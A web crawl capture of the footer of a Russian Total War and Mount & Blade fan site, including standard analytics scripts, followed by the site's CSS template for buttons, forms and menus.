                    <a href="/world-of-tanks.html">World of Tanks</a>
                  </li>
                  <li class="item-78">
                    <a href="/2010-01-20-11-49-08-99420.html">Warhammer</a>
                  </li>
                  <li class="item-103"><span class="separator"></span></li>
                  <li class="item-106">
                    <a href="/king2arthur2.html">King Arthur II</a>
                  </li>
                  <li class="item-107">
                    <a href="/rwf2.html">История войн 2: Тевтонский Орден</a>
                  </li>
                  <li class="item-52">
                    <a href="/mib/">Mount & Blade</a>
                  </li>
                  <li class="item-863">
                    <a href="/%D0%BA%D0%B0%D1%80%D1%82%D0%B0-%D1%81%D0%B0%D0%B9%D1%82%D0%B0.html">Карта сайта</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
    jQuery('.ja-fn div[class*="span"]').slice(1).equalHeight();
    });
    </script>
    <section class="wrap ja-footermenu">
      <div class="container">
        <div class="row">
          <div class="span8 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="t3-module module" id="Mod188">
              <div class="module-inner">
                <h3 class="module-title"><span>Кто онлайн</span></h3>
                <div class="module-ct">
                  <p><a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a> | Сейчас 555 гостей и ни одного зарегистрированного пользователя на сайте</p>
                </div>
              </div>
            </div>
          </div>
          <div class="span4 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="head-search"></div>
            <div class=""></div>
          </div>
        </div>
      </div>
    </section>
    <section class="ja-copyright">
      <div class="container">
        <div class="row">
          <div class="span8 copyright">
            <div class="custom">
              <p><img title="Total War Center" src="/images/banners/twc.jpg" alt="Total War Center">  <img title="Всадники Кальрадии" src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"></p>
<noscript>
              <div></div>
</noscript>
            </div>
            <div class="custom">
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">На сайте размещены руководства, обзоры, видео, скриншоты и новости по играм серии <a title="Total War" href="/"><strong>Total War</strong></a>, а также модификации (моды) к ним.<br></span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Warhammer, Attila, Rome 2, Shogun 2 (Fall of the Samurai), Napoleon, Empire (The Warpath Campaign), Medieval 2 (Kingdoms) и Rome</strong> (<strong>Barbarian Invasion</strong>, <strong>Alexander</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Total War</strong> являются зарегистрированными товарными знаками <strong>The Creative Assembly Limited</strong> и <strong>SEGA</strong>. Игра по сети на серверах <strong>Steam</strong> и <strong>GameSpy</strong>.<br>
              Статьи, обзоры и новости к игре <strong>Mount & Blade</strong> (<strong>История Героя</strong>, <strong>Огнём и Мечом</strong>, <strong>Warband, Napoleonic Wars, Viking Conquest, На Крибы!, Bannerlord</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><br>
              <span style="color: #000000;">(с) TotalWarS 2006-2017.</span> Копирование материалов сайта разрешено только при наличии в тексте прямой индексируемой ссылки на источник.</span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">Связь с администрацией сайта - </span></span>сюда</p>
            </div>
          </div>
        </div>
      </div>
    </section>
  </footer>
  <div style="display:none">
    <script type="text/javascript">

    try { var yaCounter117977 = new Ya.Metrika({id:117977,
          webvisor:true,
          clickmap:true,type:1});
    } catch(e) { }
    </script> <noscript>
    <div></div>
</noscript>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c49ed8132ce84b0fbc2e71bbe01c6502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.net/templates/ja_mitius/css/template.css
body_size: 14794
content:
.jumbotron {
  position: relative;
  padding: 40px 0;
}
.jumbotron h1 {
  font-size: 52px;
  letter-spacing: -1px;
  line-height: 1;
  margin: 0 0 10px 0;
}
.jumbotron p {
  font-size: 19.5px;
  line-height: 1.275;
  margin: 0 0 20px 0;
}
.jumbotron .btn {
  margin-top: 10px;
}
.jumbotron .btn-large {
  margin-top: 20px;
  font-size: 17px;
}
.masthead {
  padding: 80px 0 60px;
  text-align: center;
}
.masthead h1 {
  font-size: 91px;
}
.masthead p {
  font-size: 39px;
}
.masthead .btn-large {
  font-size: 26px;
  padding: 13px 26px;
}
.jumbotron.has-image {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.masthead.has-image {
  text-align: left;
}
.thumbnails {
  margin-bottom: 20px;
  margin-left: -30px;
  list-style: none;
  *zoom: 1;
}
.thumbnails:before,
.thumbnails:after {
  display: table;
  content: "";
  line-height: 0;
}
.thumbnails:after {
  clear: both;
}
.row-fluid .thumbnails {
  margin-left: 0;
}
.thumbnails > li {
  float: left;
  position: relative;
  margin-bottom: 20px;
  margin-left: 30px;
}
.thumbnail {
  border: 1px solid #e5e5e5;
  display: block;
  padding: 4px;
  line-height: 20px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}
a.thumbnail:hover {
  border-color: #f76000;
  -webkit-box-shadow: 0 1px 4px rgba(0,105,214,0.25);
  -moz-box-shadow: 0 1px 4px rgba(0,105,214,0.25);
  box-shadow: 0 1px 4px rgba(0,105,214,0.25);
}
.thumbnail > img {
  display: block;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #666;
}
.thumbnails.paper > li:before,
.thumbnails.paper > li:after {
  content: '';
  position: absolute;
  z-index: -2;
  bottom: 15px;
  left: 10px;
  width: 50%;
  height: 20%;
  box-shadow: 0 15px 10px rgba(0,0,0,0.7);
  -webkit-transform: rotate(-3deg);
  -moz-transform: rotate(-3deg);
  -ms-transform: rotate(-3deg);
  -o-transform: rotate(-3deg);
  transform: rotate(-3deg);
}
.thumbnails.paper > li:after {
  right: 10px;
  left: auto;
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  transform: rotate(3deg);
}
.thumbnails.paper .thumbnail {
  border: none;
  padding: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.thumbnails.paper a.thumbnail.paper:hover {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.t3-logo,
.t3-logo-small {
  display: block;
  text-decoration: none;
  text-indent: -9999em;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}
.t3-logo {
  width: 182px;
  height: 50px;
}
.t3-logo-small {
  width: 60px;
  height: 30px;
}
.t3-logo,
.t3-logo-color {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png");
}
.t3-logo-small,
.t3-logo-small.t3-logo-color {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png");
}
.t3-logo-dark {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png");
}
.t3-logo-small.t3-logo-dark {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png");
}
.t3-logo-light {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png");
}
.t3-logo-small.t3-logo-light {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png");
}

.wrap {
  width: auto;
  clear: both;
}
.offset-12 {
  margin-left: -930px;
}
.offset-11 {
  margin-left: -850px;
}
.offset-10 {
  margin-left: -770px;
}
.offset-9 {
  margin-left: -690px;
}
.offset-8 {
  margin-left: -610px;
}
.offset-7 {
  margin-left: -530px;
}
.offset-6 {
  margin-left: -450px;
}
.offset-5 {
  margin-left: -370px;
}
.offset-4 {
  margin-left: -290px;
}
.offset-3 {
  margin-left: -210px;
}
.offset-2 {
  margin-left: -130px;
}
.offset-1 {
  margin-left: -50px;
}
.row-fluid .spanfirst {
  margin-left: 0 !important;
}

.wrap {
  width: auto;
  clear: both;
}
.main-content {
  margin-left: 10px;
}
.main-content1 {
  margin-right: 20px;
}
.main-slideshow {
  margin-left: 30px;
}
.main-siderbar {
  margin-right: 5px;
}
.main-siderbar1 {
  margin-left: 30px;
}
.no-sidebar .main-content {
  margin-left: 30px;
  margin-right: 30px;
}

body {
  background: url(../images/body_bg.jpg) no-repeat fixed center top #000;
  color: #444;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 15px;
  line-height: 20px;
  margin: 0;
  padding-top: 10px;
}
a {
  color: #f76000;
  text-decoration: none;
  transition: color 0.2s ease-in;
}
a:hover {
  color: #f76000;
  text-decoration: none;
}
img {
  max-width: 100% !important;
}
.img-rounded {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.img-polaroid {
  padding: 4px;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
  box-shadow: 0 1px 3px rgba(0,0,0,0.1);
}
.img-circle {
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
}
-------------------------------------------------------
table {
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}
th,
td {
  line-height: 20px;
  padding: 8px 10px;
  text-align: left;
  vertical-align: top;
}
td {
  border-top: 1px solid #ddd;
}
th {
  background: #444;
  color: #e5e5e5;
  font-weight: bold;
}
th a {
  color: #e5e5e5;
}
th a:hover,
th a:focus,
th a:active {
  color: #fff;
}
.cat-list-row0:hover,
.cat-list-row1:hover {
  background: #f5f5f5;
}
.cat-list-row1,
tr.cat-list-row1 td {
  background: #f9f9f9;
}
table.contentpane,
table.tablelist,
table.category,
table.admintable,
table.blog {
  width: 100%;
}
table.contentpaneopen {
  border: 0;
}
-------------------------------------------------------
.star {
  color: #fc0;
}
.red {
  color: #c33;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

form {
  margin: 0 0 20px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
input,
textarea {
  width: 200px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  box-shadow: none;
  -webkit-transition: border linear .2s, box-shadow linear .2s, width 0.7s ease 0s;
  -moz-transition: border linear .2s, box-shadow linear .2s, width 0.7s ease 0s;
  -o-transition: border linear .2s, box-shadow linear .2s, width 0.7s ease 0s;
  transition: border linear .2s, box-shadow linear .2s, width 0.7s ease 0s;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: #666;
  box-shadow: none;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  width: auto;
}
select,
input[type="file"] {
  height: 30px;
  line-height: 30px;
}
select {
  width: 220px;
  border: 1px solid #e5e5e5;
}
select[multiple],
select[size] {
  height: auto;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.radio,
.checkbox {
  padding-left: 18px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  margin-left: -18px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  padding-top: 5px;
  margin-bottom: 0;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 90px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
.form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
}
.help-block,
.help-inline {
  color: #6a6a6a;
}
.help-block {
  margin-bottom: 10px;
}
.input-append,
.input-prepend {
  margin-bottom: 5px;
}
.form-search input,
.form-search textarea,
.form-search select,
.form-search .help-inline,
.form-search .uneditable-input,
.form-search .input-prepend,
.form-search .input-append,
.form-inline input,
.form-inline textarea,
.form-inline select,
.form-inline .help-inline,
.form-inline .uneditable-input,
.form-inline .input-prepend,
.form-inline .input-append,
.form-horizontal input,
.form-horizontal textarea,
.form-horizontal select,
.form-horizontal .help-inline,
.form-horizontal .uneditable-input,
.form-horizontal .input-prepend,
.form-horizontal .input-append {
  margin-bottom: 0;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  margin-right: 3px;
  margin-left: 0;
}
.control-group {
  margin-bottom: 10px;
}
legend + .control-group {
  margin-top: 20px;
}
.form-horizontal .control-group {
  margin-bottom: 20px;
}
.form-horizontal .control-label {
  width: 140px;
  padding-top: 5px;
  text-align: right;
}
.form-horizontal .controls {
  margin-left: 160px;
}
.form-horizontal .help-block {
  margin-top: 10px;
  margin-bottom: 0;
}
.form-horizontal .form-actions {
  padding-left: 160px;
}
.btn {
  padding: 6px 14px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.1);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.1);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.1);
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));
  background-image: -webkit-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -o-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: linear-gradient(to bottom,#3c3c3c,#2f2f2f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff2e2e2e', GradientType=0);
  border-color: #2f2f2f #2f2f2f #090909;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #2f2f2f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  font-weight: bold;
  text-shadow: none;
}
.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
  color: #fff;
  background-color: #2f2f2f;
  *background-color: #222222;
}
.btn:active,
.btn.active {
  background-color: #151515 \9;
}
.btn:hover,
.btn a.btn:hover {
  color: #fff;
  text-decoration: none;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn:hover:hover,
.btn:hover:focus,
.btn:hover:active,
.btn:hover.active,
.btn:hover.disabled,
.btn:hover[disabled],
.btn a.btn:hover:hover,
.btn a.btn:hover:focus,
.btn a.btn:hover:active,
.btn a.btn:hover.active,
.btn a.btn:hover.disabled,
.btn a.btn:hover[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
.btn:hover:active,
.btn:hover.active,
.btn a.btn:hover:active,
.btn a.btn:hover.active {
  background-color: #c44c00 \9;
}
.btn:focus,
.btn a.btn:focus {
  outline: 0;
}
.btn.active,
.btn:active,
.btn a.btn:active {
  text-decoration: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn-large {
  padding: 9px 14px;
  font-size: 15px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.5);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.5);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.5);
}
.btn-small {
  padding: 3px 9px;
  font-size: 12px;
}
.btn-mini {
  padding: 2px 6px;
  font-size: 11px;
}
.btn {
  border-color: #1a1a1a;
  border-color: rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25);
  color: #fff;
  text-shadow: none;
}
.btn-primary {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));
  background-image: -webkit-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -o-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: linear-gradient(to bottom,#3c3c3c,#2f2f2f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff2e2e2e', GradientType=0);
  border-color: #2f2f2f #2f2f2f #090909;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #2f2f2f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  text-shadow: none;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  color: #fff;
  background-color: #2f2f2f;
  *background-color: #222222;
}
.btn-primary:active,
.btn-primary.active {
  background-color: #151515 \9;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  border-color: #c44c00;
}
.btn-primary:hover:hover,
.btn-primary:hover:focus,
.btn-primary:hover:active,
.btn-primary:hover.active,
.btn-primary:hover.disabled,
.btn-primary:hover[disabled],
.btn-primary:focus:hover,
.btn-primary:focus:focus,
.btn-primary:focus:active,
.btn-primary:focus.active,
.btn-primary:focus.disabled,
.btn-primary:focus[disabled],
.btn-primary:active:hover,
.btn-primary:active:focus,
.btn-primary:active:active,
.btn-primary:active.active,
.btn-primary:active.disabled,
.btn-primary:active[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
.btn-primary:hover:active,
.btn-primary:hover.active,
.btn-primary:focus:active,
.btn-primary:focus.active,
.btn-primary:active:active,
.btn-primary:active.active {
  background-color: #c44c00 \9;
}
.btn-warning {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
.btn-warning:active,
.btn-warning.active {
  background-color: #c44c00 \9;
}
.btn-danger {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #d24b4b;
  background-image: -moz-linear-gradient(top,#d65c5c,#c33);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#d65c5c),to(#c33));
  background-image: -webkit-linear-gradient(top,#d65c5c,#c33);
  background-image: -o-linear-gradient(top,#d65c5c,#c33);
  background-image: linear-gradient(to bottom,#d65c5c,#c33);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd65b5b', endColorstr='#ffcc3333', GradientType=0);
  border-color: #c33 #c33 #8f2424;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #c33;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  color: #fff;
  background-color: #c33;
  *background-color: #b82e2e;
}
.btn-danger:active,
.btn-danger.active {
  background-color: #a32929 \9;
}
.btn-success {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #85b65c;
  background-image: -moz-linear-gradient(top,#8fbe68,#75aa49);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#8fbe68),to(#75aa49));
  background-image: -webkit-linear-gradient(top,#8fbe68,#75aa49);
  background-image: -o-linear-gradient(top,#8fbe68,#75aa49);
  background-image: linear-gradient(to bottom,#8fbe68,#75aa49);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8fbe67', endColorstr='#ff75aa49', GradientType=0);
  border-color: #75aa49 #75aa49 #507432;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #75aa49;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  color: #fff;
  background-color: #75aa49;
  *background-color: #699841;
}
.btn-success:active,
.btn-success.active {
  background-color: #5c863a \9;
}
.btn-info {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #00b0eb;
  background-image: -moz-linear-gradient(top,#00bfff,#09c);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#00bfff),to(#09c));
  background-image: -webkit-linear-gradient(top,#00bfff,#09c);
  background-image: -o-linear-gradient(top,#00bfff,#09c);
  background-image: linear-gradient(to bottom,#00bfff,#09c);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00bfff', endColorstr='#ff0099cc', GradientType=0);
  border-color: #09c #09c #006080;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #09c;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  color: #fff;
  background-color: #09c;
  *background-color: #0086b3;
}
.btn-info:active,
.btn-info.active {
  background-color: #007399 \9;
}
.btn-inverse {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #535353;
  background-image: -moz-linear-gradient(top,#5e5e5e,#444);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#5e5e5e),to(#444));
  background-image: -webkit-linear-gradient(top,#5e5e5e,#444);
  background-image: -o-linear-gradient(top,#5e5e5e,#444);
  background-image: linear-gradient(to bottom,#5e5e5e,#444);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5d5d5d', endColorstr='#ff444444', GradientType=0);
  border-color: #444 #444 #1e1e1e;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #444;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  color: #fff;
  background-color: #444;
  *background-color: #373737;
}
.btn-inverse:active,
.btn-inverse.active {
  background-color: #2b2b2b \9;
}
.invalid {
  border-color: #c33;
}
label.invalid {
  color: #c33;
}

.nav {
  margin-bottom: 20px;
}
.nav > li > a:hover {
  background-color: #fff;
  color: #f76000;
}
.nav .dropdown-toggle .caret {
  border-top-color: #f76000;
  border-bottom-color: #f76000;
  margin-top: 8px;
  margin-left: 5px;
}
.nav .dropdown-toggle:hover .caret {
  border-top-color: #f76000;
  border-bottom-color: #f76000;
}
.nav .active .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.nav-tabs .active .dropdown-toggle .caret {
  border-top-color: #666;
  border-bottom-color: #666;
}
.caret {
  border-top: 4px solid #000;
}
.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}
.dropdown-menu {
  background-color: #fff;
  border: 1px solid rgba(0,0,0,0.2);
  border-top: 0;
  padding: 0;
  margin: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
}
.dropdown-menu a {
  font-weight: normal;
  padding: 3px 20px;
  color: #444;
  text-shadow: none;
}
.dropdown-menu a:hover,
.dropdown-menu a:focus,
.dropdown-menu a:active {
  color: #f76000;
}
.nav li.dropdown.open > .dropdown-toggle,
.nav li.dropdown.active > .dropdown-toggle,
.nav li.dropdown.open.active > .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover {
  background-color: #fff;
  color: #f76000;
}
.nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #666;
  border-bottom-color: #666;
}
.nav li.dropdown > .dropdown-toggle:hover .caret {
  border-top-color: #f76000;
  border-bottom-color: #f76000;
}
